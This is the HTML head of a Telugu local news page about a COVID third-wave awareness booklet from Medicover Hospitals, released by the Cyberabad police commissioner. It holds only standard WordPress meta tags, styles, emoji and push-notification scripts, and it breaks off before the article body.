

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html
body_size: 35391
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>కోవిడ్ థ‌ర్డ్ వేవ్‌పై మెడిక‌వ‌ర్ హాస్పిట‌ల్స్‌ అవగాహన బుక్‌లెట్‌... ఆవిష్క‌రించిన సైబ‌రాబాద్ సీపీ స‌జ్జ‌నార్‌...</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="న‌మ‌స్తే శేరిలింగంప‌ల్లి: మెడిక‌వ‌ర్ హాస్పిట‌ల్స్ బృందం కరోనా మూడవ వేవ్ గురించిన సంక్షిప్త సమాచారంతో రూపొందించిన బుక్‌లెట్‌ను బుద‌వారం సైబరాబాద్ పోలీస్"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="కోవిడ్ థ‌ర్డ్ వేవ్‌పై మెడిక‌వ‌ర్ హాస్పిట‌ల్స్‌ అవగాహన బుక్‌లెట్‌... ఆవిష్క‌రించిన సైబ‌రాబాద్ సీపీ స‌జ్జ‌నార్‌..." />
<meta property="og:description" content="న‌మ‌స్తే శేరిలింగంప‌ల్లి: మెడిక‌వ‌ర్ హాస్పిట‌ల్స్ బృందం కరోనా మూడవ వేవ్ గురించిన సంక్షిప్త సమాచారంతో రూపొందించిన బుక్‌లెట్‌ను బుద‌వారం సైబరాబాద్ పోలీస్" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="cyberabad comissionarate" />
<meta property="article:tag" content="medicover hospital" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2021/06/02nslp1.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2021/06/02nslp1.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="717" />
<meta property="og:image:alt" content="కోవిడ్ థ‌ర్డ్ వేవ్‌పై మెడిక‌వ‌ర్ హాస్పిట‌ల్స్‌ అవగాహన బుక్‌లెట్‌&#8230; ఆవిష్క‌రించిన సైబ‌రాబాద్ సీపీ స‌జ్జ‌నార్‌&#8230;" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-02T19:16:27+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="కోవిడ్ థ‌ర్డ్ వేవ్‌పై మెడిక‌వ‌ర్ హాస్పిట‌ల్స్‌ అవగాహన బుక్‌లెట్‌... ఆవిష్క‌రించిన సైబ‌రాబాద్ సీపీ స‌జ్జ‌నార్‌..." />
<meta name="twitter:description" content="న‌మ‌స్తే శేరిలింగంప‌ల్లి: మెడిక‌వ‌ర్ హాస్పిట‌ల్స్ బృందం కరోనా మూడవ వేవ్ గురించిన సంక్షిప్త సమాచారంతో రూపొందించిన బుక్‌లెట్‌ను బుద‌వారం సైబరాబాద్ పోలీస్" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2021/06/02nslp1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2021/06/02nslp1.jpg","url":"https://namastheslp.com/wp-content/uploads/2021/06/02nslp1.jpg","width":"1280","height":"717","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html#webpage","url":"https://namastheslp.com/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html","name":"\u0c15\u0c4b\u0c35\u0c3f\u0c21\u0c4d \u0c25\u200c\u0c30\u0c4d\u0c21\u0c4d \u0c35\u0c47\u0c35\u0c4d\u200c\u0c2a\u0c48 \u0c2e\u0c46\u0c21\u0c3f\u0c15\u200c\u0c35\u200c\u0c30\u0c4d \u0c39\u0c3e\u0c38\u0c4d\u0c2a\u0c3f\u0c1f\u200c\u0c32\u0c4d\u0c38\u0c4d\u200c \u0c05\u0c35\u0c17\u0c3e\u0c39\u0c28 \u0c2c\u0c41\u0c15\u0c4d\u200c\u0c32\u0c46\u0c1f\u0c4d\u200c... \u0c06\u0c35\u0c3f\u0c37\u0c4d\u0c15\u200c\u0c30\u0c3f\u0c02\u0c1a\u0c3f\u0c28 \u0c38\u0c48\u0c2c\u200c\u0c30\u0c3e\u0c2c\u0c3e\u0c26\u0c4d \u0c38\u0c40\u0c2a\u0c40 \u0c38\u200c\u0c1c\u0c4d\u0c1c\u200c\u0c28\u0c3e\u0c30\u0c4d\u200c...","datePublished":"2021-06-02T19:16:27+05:30","dateModified":"2021-06-02T19:16:27+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2021/06/02nslp1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/admin","name":"admin","url":"https://namastheslp.com/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://namastheslp.com"],"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c15\u0c4b\u0c35\u0c3f\u0c21\u0c4d \u0c25\u200c\u0c30\u0c4d\u0c21\u0c4d \u0c35\u0c47\u0c35\u0c4d\u200c\u0c2a\u0c48 \u0c2e\u0c46\u0c21\u0c3f\u0c15\u200c\u0c35\u200c\u0c30\u0c4d \u0c39\u0c3e\u0c38\u0c4d\u0c2a\u0c3f\u0c1f\u200c\u0c32\u0c4d\u0c38\u0c4d\u200c \u0c05\u0c35\u0c17\u0c3e\u0c39\u0c28 \u0c2c\u0c41\u0c15\u0c4d\u200c\u0c32\u0c46\u0c1f\u0c4d\u200c... \u0c06\u0c35\u0c3f\u0c37\u0c4d\u0c15\u200c\u0c30\u0c3f\u0c02\u0c1a\u0c3f\u0c28 \u0c38\u0c48\u0c2c\u200c\u0c30\u0c3e\u0c2c\u0c3e\u0c26\u0c4d \u0c38\u0c40\u0c2a\u0c40","datePublished":"2021-06-02T19:16:27+05:30","dateModified":"2021-06-02T19:16:27+05:30","author":{"@id":"https://namastheslp.com/author/admin","name":"admin"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u200c\u0c2e\u200c\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u200c\u0c32\u0c4d\u0c32\u0c3f: \u0c2e\u0c46\u0c21\u0c3f\u0c15\u200c\u0c35\u200c\u0c30\u0c4d \u0c39\u0c3e\u0c38\u0c4d\u0c2a\u0c3f\u0c1f\u200c\u0c32\u0c4d\u0c38\u0c4d \u0c2c\u0c43\u0c02\u0c26\u0c02 \u0c15\u0c30\u0c4b\u0c28\u0c3e \u0c2e\u0c42\u0c21\u0c35 \u0c35\u0c47\u0c35\u0c4d \u0c17\u0c41\u0c30\u0c3f\u0c02\u0c1a\u0c3f\u0c28 \u0c38\u0c02\u0c15\u0c4d\u0c37\u0c3f\u0c2a\u0c4d\u0c24 \u0c38\u0c2e\u0c3e\u0c1a\u0c3e\u0c30\u0c02\u0c24\u0c4b \u0c30\u0c42\u0c2a\u0c4a\u0c02\u0c26\u0c3f\u0c02\u0c1a\u0c3f\u0c28 \u0c2c\u0c41\u0c15\u0c4d\u200c\u0c32\u0c46\u0c1f\u0c4d\u200c\u0c28\u0c41 \u0c2c\u0c41\u0c26\u200c\u0c35\u0c3e\u0c30\u0c02 \u0c38\u0c48\u0c2c\u0c30\u0c3e\u0c2c\u0c3e\u0c26\u0c4d \u0c2a\u0c4b\u0c32\u0c40\u0c38\u0c4d","name":"\u0c15\u0c4b\u0c35\u0c3f\u0c21\u0c4d \u0c25\u200c\u0c30\u0c4d\u0c21\u0c4d \u0c35\u0c47\u0c35\u0c4d\u200c\u0c2a\u0c48 \u0c2e\u0c46\u0c21\u0c3f\u0c15\u200c\u0c35\u200c\u0c30\u0c4d \u0c39\u0c3e\u0c38\u0c4d\u0c2a\u0c3f\u0c1f\u200c\u0c32\u0c4d\u0c38\u0c4d\u200c \u0c05\u0c35\u0c17\u0c3e\u0c39\u0c28 \u0c2c\u0c41\u0c15\u0c4d\u200c\u0c32\u0c46\u0c1f\u0c4d\u200c... \u0c06\u0c35\u0c3f\u0c37\u0c4d\u0c15\u200c\u0c30\u0c3f\u0c02\u0c1a\u0c3f\u0c28 \u0c38\u0c48\u0c2c\u200c\u0c30\u0c3e\u0c2c\u0c3e\u0c26\u0c4d \u0c38\u0c40\u0c2a\u0c40","@id":"https://namastheslp.com/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2021/06/02nslp1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; కోవిడ్ థ‌ర్డ్ వేవ్‌పై మెడిక‌వ‌ర్ హాస్పిట‌ల్స్‌ అవగాహన బుక్‌లెట్‌&#8230; ఆవిష్క‌రించిన సైబ‌రాబాద్ సీపీ స‌జ్జ‌నార్‌&#8230; Comments Feed" href="https://namastheslp.com/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/15977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=15977' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fthird-wawe-pai-medi-cover-avagahana-book-let.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fthird-wawe-pai-medi-cover-avagahana-book-let.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
